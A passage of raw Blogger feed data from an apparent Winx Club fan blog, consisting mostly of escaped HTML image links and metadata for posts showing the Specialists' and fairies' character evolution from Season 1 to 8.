src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEheEIo91hFj3kj74dQjPd6BI2VxaPlZVSV5WJtjoeTXu5Ti64IrviySKqLjxldbKszxGWE82modE33f-UiKt3NwWkk5ec6Cs0o1Nvt-hS5yFkpBYQJZmE53L5gSsJ1X8nMRRt8J0PigrQ\/s400\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+1778.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhf6tLNWmDUowmcbHD0HADMcUdgR44PQURjyxJooypY-aH0LUwYgjiYQSxiEx25GgHMsMbgbxwN7zt7tsguDqA-0fMqDkpoBk1ZiN11mLr8Xyin55JfrbvR7aUqYc8RqxDfdDxysrIbpw\/s1600\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+1942.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhf6tLNWmDUowmcbHD0HADMcUdgR44PQURjyxJooypY-aH0LUwYgjiYQSxiEx25GgHMsMbgbxwN7zt7tsguDqA-0fMqDkpoBk1ZiN11mLr8Xyin55JfrbvR7aUqYc8RqxDfdDxysrIbpw\/s320\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+1942.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgBRSIrEx8hgPHD0qUkQ6ZtG0ZkYnbWbKGbaHBImBREp_6aGd-rhZ3k_1JF51GF3VCyxxlKZ9laIYOdHLvWz7emr2-7x-CV01FcU5wkUnG2OQhmehqzgtMUrwtGrMfkkQx35hN67x04nQ\/s1600\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+2086.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgBRSIrEx8hgPHD0qUkQ6ZtG0ZkYnbWbKGbaHBImBREp_6aGd-rhZ3k_1JF51GF3VCyxxlKZ9laIYOdHLvWz7emr2-7x-CV01FcU5wkUnG2OQhmehqzgtMUrwtGrMfkkQx35hN67x04nQ\/s320\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+2086.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJ36aZIAsFxvw80XRByLvNziimytdNEq-21BO9yEYnHO4-JCPPRcDBo7PUYA4dFRbLvERZzoKnNzxyJMmuUuKUmU81eSrvTPW3CK6GE0juejcn_H8cBEa1c8c8oAE-RQvR-RZZrvBjYg\/s1600\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+2167.jpg\"\u003E\u003Cimg border=\"0\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJ36aZIAsFxvw80XRByLvNziimytdNEq-21BO9yEYnHO4-JCPPRcDBo7PUYA4dFRbLvERZzoKnNzxyJMmuUuKUmU81eSrvTPW3CK6GE0juejcn_H8cBEa1c8c8oAE-RQvR-RZZrvBjYg\/s400\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+2167.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGhW8W-L3oMf1e-xY-F4mTbWy2w-GSSn_DRL-cBHISBQBYkxfb8OsjSnKM5MoRdyJNnBgEvN51CYWQ6zayWLS4bzXnGKtWkrL9VBdyKSgIUc7Z5DCFEBWdVIEI68zjkVdKwrF5USY4Ew\/s1600\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+2338.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGhW8W-L3oMf1e-xY-F4mTbWy2w-GSSn_DRL-cBHISBQBYkxfb8OsjSnKM5MoRdyJNnBgEvN51CYWQ6zayWLS4bzXnGKtWkrL9VBdyKSgIUc7Z5DCFEBWdVIEI68zjkVdKwrF5USY4Ew\/s320\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+2338.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgeMvdRkH3JOTw7NFp85YryQMCXdmOkZ5IieCWBrWM5NvIyCwaNX4QoUj4MW-YTtaap8wbV8ZUuBFEn_dzxdgrAX9DwlZBnCqfYOMMO8aNNAoaGNaeJOee9Ro-R2Y1STya2l-o2mp6fVA\/s1600\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+2458.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgeMvdRkH3JOTw7NFp85YryQMCXdmOkZ5IieCWBrWM5NvIyCwaNX4QoUj4MW-YTtaap8wbV8ZUuBFEn_dzxdgrAX9DwlZBnCqfYOMMO8aNNAoaGNaeJOee9Ro-R2Y1STya2l-o2mp6fVA\/s320\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+2458.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhafolEfhPzcxnWwDRP3yItrYNyUwEiKibBQcw1ty5inRD2E4RTTVDqq6RKj-RbTm_GPNiZLA8TNYBs-7zUzHJ4cPr9_pYMdZBcbSN0-HZZw5jVJJCDpINDSIIbWMJrqxBXvEfxg8Q8ZQ\/s1600\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+2566.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhafolEfhPzcxnWwDRP3yItrYNyUwEiKibBQcw1ty5inRD2E4RTTVDqq6RKj-RbTm_GPNiZLA8TNYBs-7zUzHJ4cPr9_pYMdZBcbSN0-HZZw5jVJJCDpINDSIIbWMJrqxBXvEfxg8Q8ZQ\/s320\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+2566.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUssGGmVTY_hzBmLxolD_Qbb_Go5d1Uf_4wJ1uidCyBiiNNn6tW2GEMsKF-WxfLSqo3DyQi4icvQUm7wStHqu8e-7Vx48LWqRgxm6tqfJkllEiiz-p0AuFkIcDIFtfH-pMJV9kGxHQ-w\/s1600\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+2686.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUssGGmVTY_hzBmLxolD_Qbb_Go5d1Uf_4wJ1uidCyBiiNNn6tW2GEMsKF-WxfLSqo3DyQi4icvQUm7wStHqu8e-7Vx48LWqRgxm6tqfJkllEiiz-p0AuFkIcDIFtfH-pMJV9kGxHQ-w\/s320\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+2686.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGuI1pniceQkse9eYyVXRyP1H6sG_Cyxqp16KYuGYnaOx760CX0WsYjcfA7FtmPUBKrW_HID4d7kTp4srdq79yKFdBuo0DuxxPpXQoKXopGHmEssBCB936Ehc1KX2jZcfcbvlcrqU7Cw\/s1600\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+2806.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGuI1pniceQkse9eYyVXRyP1H6sG_Cyxqp16KYuGYnaOx760CX0WsYjcfA7FtmPUBKrW_HID4d7kTp4srdq79yKFdBuo0DuxxPpXQoKXopGHmEssBCB936Ehc1KX2jZcfcbvlcrqU7Cw\/s320\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+2806.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjf7fUpHVXy9FPknLvCayaM4eXJ_T2E9nK-YmHkngsVHzsJMz1D8OgZ9lBH2__Jt9W-rIfjF4BEd4EgjPWvHuQ_Vid_qT0t8DqLLDro6hFgvAQKBAhBQPmhNOu06YfzPlhfLfvifEnKRw\/s1600\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+2902.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjf7fUpHVXy9FPknLvCayaM4eXJ_T2E9nK-YmHkngsVHzsJMz1D8OgZ9lBH2__Jt9W-rIfjF4BEd4EgjPWvHuQ_Vid_qT0t8DqLLDro6hFgvAQKBAhBQPmhNOu06YfzPlhfLfvifEnKRw\/s320\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+2902.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOO7uSUUz0TYcXLQka1xq0PIWUSvuoQuVJbFSfohjAU-kyVErbvQ0rp54SLoqtEqOqnjYnAnfnqtj_TJcQN6Bmy6o5olUElcv7pABdJc5PoK0igiZY6rKd1D3tVbxgMuXL8_kdNyJMLQ\/s1600\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+2996.jpg\"\u003E\u003Cimg border=\"0\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOO7uSUUz0TYcXLQka1xq0PIWUSvuoQuVJbFSfohjAU-kyVErbvQ0rp54SLoqtEqOqnjYnAnfnqtj_TJcQN6Bmy6o5olUElcv7pABdJc5PoK0igiZY6rKd1D3tVbxgMuXL8_kdNyJMLQ\/s400\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+2996.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEFf8EvpI_gSY5YQS9yg66OywQP-tAiZJIkM4b9oAIk_IkSVzxz1J_cMPwtoPKNn1ftM1iSG-5Z9WNhI_-1R6ZsugkkuZlVg4u0CEwd3myXnIc-F6ia68DZp2qUvnRgQYbF0OSvHbR6w\/s1600\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+3154.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEFf8EvpI_gSY5YQS9yg66OywQP-tAiZJIkM4b9oAIk_IkSVzxz1J_cMPwtoPKNn1ftM1iSG-5Z9WNhI_-1R6ZsugkkuZlVg4u0CEwd3myXnIc-F6ia68DZp2qUvnRgQYbF0OSvHbR6w\/s320\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+3154.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8nGqq30tuYyE1ZeAkgLe8G4cHElqEmKKAQfClqoGiOZZkHIsG3c1izHCDUOUgaI5VBYw9tyzf2mLH-PtohPtrd_pyIy_CDHDaWQeo0Dmcd4iK5m5XPrxXeJuqqIUk9-OZqAchJOZKiw\/s1600\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+3286.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8nGqq30tuYyE1ZeAkgLe8G4cHElqEmKKAQfClqoGiOZZkHIsG3c1izHCDUOUgaI5VBYw9tyzf2mLH-PtohPtrd_pyIy_CDHDaWQeo0Dmcd4iK5m5XPrxXeJuqqIUk9-OZqAchJOZKiw\/s320\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+3286.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQ0aH8mI62cFFGhRDul1XNRXSLeDQLe07AupnqxAmJZZSJG7WjdbmMNfGNFHmMcIgpf7tbIjh6FnjLziua_9kAb8XfjMlKFm66NmdVmibebDf0RHGtmdrN3-7S8ZOfEoXvOYdQN03GgQ\/s1600\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+3406.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQ0aH8mI62cFFGhRDul1XNRXSLeDQLe07AupnqxAmJZZSJG7WjdbmMNfGNFHmMcIgpf7tbIjh6FnjLziua_9kAb8XfjMlKFm66NmdVmibebDf0RHGtmdrN3-7S8ZOfEoXvOYdQN03GgQ\/s320\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+3406.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6ovJyOOVav7pccAE3In2ZlYp2aK0re4lNFDkz8_rKMFGj9XP-ZTHQiAYg3hsAQXEUAUjZrMNkHJ2Lqf-bKVWNtzL11WuGkKaVM8kUmaZtHKr3qwjq4pwqtOcqeSl-PBnV3ZKEPtWFSg\/s1600\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+3526.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6ovJyOOVav7pccAE3In2ZlYp2aK0re4lNFDkz8_rKMFGj9XP-ZTHQiAYg3hsAQXEUAUjZrMNkHJ2Lqf-bKVWNtzL11WuGkKaVM8kUmaZtHKr3qwjq4pwqtOcqeSl-PBnV3ZKEPtWFSg\/s320\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+3526.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1KZcisHZ-IDmB5HiLu7tSmFnGNGu16lKOhBYavCLl4jRcjUk5meCJC0SAaeSXYM3uiDMMEeKrZ5o56fpkYuQIL4AiQlRuCExk_5vbAi3c555N_l83myebOY7Np-Vh0arBSAuptHoilw\/s1600\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+3634.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1KZcisHZ-IDmB5HiLu7tSmFnGNGu16lKOhBYavCLl4jRcjUk5meCJC0SAaeSXYM3uiDMMEeKrZ5o56fpkYuQIL4AiQlRuCExk_5vbAi3c555N_l83myebOY7Np-Vh0arBSAuptHoilw\/s320\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+3634.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrYBf0DCbeOnLDZBA6RGjxkC-Bic5D8936UK006bRU58qbWpchaVQ_vS9ttvrI9G3HuWouE3b0iuKWTfntvSn8fqWteI9ZXPmAOZpNGx4A-Jo5i0ZFelg4KYAihARau7geHCraX0zyhA\/s1600\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+3738.jpg\"\u003E\u003Cimg border=\"0\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrYBf0DCbeOnLDZBA6RGjxkC-Bic5D8936UK006bRU58qbWpchaVQ_vS9ttvrI9G3HuWouE3b0iuKWTfntvSn8fqWteI9ZXPmAOZpNGx4A-Jo5i0ZFelg4KYAihARau7geHCraX0zyhA\/s400\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+3738.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQ0REph2kOJrLZAsIVDCPZas5qa023m0kOGcEtb6SYnNz04kbLMSvrlAwAXFPwto-g7mL9E7ODzyW10CBfG14qOM7xC6NerJU_GUTTBAA9pM8zAQygeGo9sqfZ7FdpvnNHrS67oSY3LA\/s1600\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+3910.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQ0REph2kOJrLZAsIVDCPZas5qa023m0kOGcEtb6SYnNz04kbLMSvrlAwAXFPwto-g7mL9E7ODzyW10CBfG14qOM7xC6NerJU_GUTTBAA9pM8zAQygeGo9sqfZ7FdpvnNHrS67oSY3LA\/s320\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+3910.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgsuQ0Ax_qhfia1qy50djV9fdxPJn8tAvXXfqq_3MRX3rAIYibjSCh4evnVfaTPLykb3rDHPEUeB_pkUK3DkA5cfli5sFOR1EinCGGUaeFXK-sEz0zk5qcw60SepxMiFWWwAQepj-9uUw\/s1600\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+4054.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgsuQ0Ax_qhfia1qy50djV9fdxPJn8tAvXXfqq_3MRX3rAIYibjSCh4evnVfaTPLykb3rDHPEUeB_pkUK3DkA5cfli5sFOR1EinCGGUaeFXK-sEz0zk5qcw60SepxMiFWWwAQepj-9uUw\/s320\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+4054.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQ4XynUJxR3mGYATrAF0CwWl5drsTcgS09lKRVWk0wgWALL1xD-0179iNfcMH3QfW0zzvbgI2iq78A3wzdqIxCi0boz-PsTrL4UC9wemhHGoMyGIZ1t3Ri4h70-ExqKS3DQP771VKdAQ\/s1600\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+4186.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQ4XynUJxR3mGYATrAF0CwWl5drsTcgS09lKRVWk0wgWALL1xD-0179iNfcMH3QfW0zzvbgI2iq78A3wzdqIxCi0boz-PsTrL4UC9wemhHGoMyGIZ1t3Ri4h70-ExqKS3DQP771VKdAQ\/s320\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+4186.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvrjisA4CjZv1LlZkZxelSX1LhnCIgNdJU_0FcR2dNc_Stz2oRNkXaOi9ERl65msMaT4mwfTCWj2zkaBxfBGM4BIUho3vJufGY2ugKaK8aLYYqvlcDzKwwmE17Tozq1l-cKPUFBCTXjg\/s1600\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+4330.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvrjisA4CjZv1LlZkZxelSX1LhnCIgNdJU_0FcR2dNc_Stz2oRNkXaOi9ERl65msMaT4mwfTCWj2zkaBxfBGM4BIUho3vJufGY2ugKaK8aLYYqvlcDzKwwmE17Tozq1l-cKPUFBCTXjg\/s320\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+4330.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSWYVw5Eq83CZ9L56XDireneN3T-YoDNE-dul0Ry7KFml7PeP1TdQpiOs2WkseDOy5jo0BcfnRkVARmPnIxtoMljgqlgu6PGPCrWFQTGb50dOePpp-3byH-TbGGWeMvfZ6GPwRg0_zSw\/s1600\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+4462.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSWYVw5Eq83CZ9L56XDireneN3T-YoDNE-dul0Ry7KFml7PeP1TdQpiOs2WkseDOy5jo0BcfnRkVARmPnIxtoMljgqlgu6PGPCrWFQTGb50dOePpp-3byH-TbGGWeMvfZ6GPwRg0_zSw\/s320\/Winx+Club+-+All+Specialists+evolution+%255BFROM+SEASON+1+TO+8%255D+4462.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/2773057130937774697"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/2773057130937774697"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2019\/02\/specialists-evolution-from-season-1-to.html","title":"Specialists evolution from Season 1 to 8 🌟 Winx Club"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/3M9rr4LIbsw\/default.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-464089338115441092"},"published":{"$t":"2019-02-17T10:09:00.000+01:00"},"updated":{"$t":"2019-02-23T15:53:00.607+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"1º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"2º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"3º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"4º temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"5º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"6º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"7º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"8º Temporada"}],"title":{"type":"text","$t":"Winx Club fairies evolution from Season 1 to 8 🌟"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/LyzlyzN_Tgw\" width=\"560\"\u003E\u003C\/iframe\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"text-align: left;\"\u003ESource: WinxClubEnglish YT\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtgX_AcKHt1g396TonyfyWLr6oIXGH5c0QlOnQ-qmgeDsbWv74hmxROjK945933eEQUGpILbnHi_-tqTKqfD6CSLn2FMvlfqIfXIt8yxgbcfl_x9t0DgV8FsI6Ljs1dPfM9tlsKaHjzw\/s1600\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+0023.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtgX_AcKHt1g396TonyfyWLr6oIXGH5c0QlOnQ-qmgeDsbWv74hmxROjK945933eEQUGpILbnHi_-tqTKqfD6CSLn2FMvlfqIfXIt8yxgbcfl_x9t0DgV8FsI6Ljs1dPfM9tlsKaHjzw\/s320\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+0023.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgh9McgzSGXXT-CErF3VGGNEr1NRV_CYFxRTlxUk2bu0tx9h7Kh4WsI1WNOcgZ84IeUwrq-WAnhgPUovAhJPaWjz9BOo3hvjhp-vradTwu5-wpIrnuweJLCNLY4MCex9Ii7Pnq8ryMdnA\/s1600\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+0184.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgh9McgzSGXXT-CErF3VGGNEr1NRV_CYFxRTlxUk2bu0tx9h7Kh4WsI1WNOcgZ84IeUwrq-WAnhgPUovAhJPaWjz9BOo3hvjhp-vradTwu5-wpIrnuweJLCNLY4MCex9Ii7Pnq8ryMdnA\/s320\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+0184.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjv72vQOQIZOBejBMBfPTbsljozLOjBZVAljF7NQ7HonQ8IMl3hLQKtd8rWO_mkXgx2q2Ld21Pm4QlvslzZ7iOc5eWaFORtSyhbTuK4l5RfWS1tSG8DAR5bWXdyyQWdUiHYduzAKx3TWg\/s1600\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+0310.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjv72vQOQIZOBejBMBfPTbsljozLOjBZVAljF7NQ7HonQ8IMl3hLQKtd8rWO_mkXgx2q2Ld21Pm4QlvslzZ7iOc5eWaFORtSyhbTuK4l5RfWS1tSG8DAR5bWXdyyQWdUiHYduzAKx3TWg\/s320\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+0310.jpg\" \/\u003E\u003C\/a\u003E\u003Ca 